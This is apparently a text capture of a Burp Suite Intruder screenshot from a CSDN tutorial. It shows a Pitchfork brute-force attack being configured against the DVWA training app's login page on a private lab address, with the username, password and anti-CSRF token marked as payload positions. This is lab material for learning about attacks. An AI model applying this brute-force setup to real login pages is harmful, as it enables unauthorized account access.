 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9 - Brute Force.burp - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn
10 × 12 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Pitchfork
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.20.48 Update Host header to match target
1 GET /DVWA/vulnerabilities/brute/index.php?username=§dfdf§&password=§dfdf§&Login=Login&user_token=§35640a16e379487096f21ec7cf047bc8§ HTTP/1.1
2 Host: 192.168.20.48
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.20.48/DVWA/vulnerabilities/brute/index.php?username=admin&password=3efrer&Login=Login&user_token=4b95ff1c6dfab8f666318d354024f155
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-AU;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=k3e212a0a0p2mj5kut2gmjdfo2; XDEBUG_SESSION=14046; security=high
10 Connection: close
11
12
CSDN @liaomin416100569